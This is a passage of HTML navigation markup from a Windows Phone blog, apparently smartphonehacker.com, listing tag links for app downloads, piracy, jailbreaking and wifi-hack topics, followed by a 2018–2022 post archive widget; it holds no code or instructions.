</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
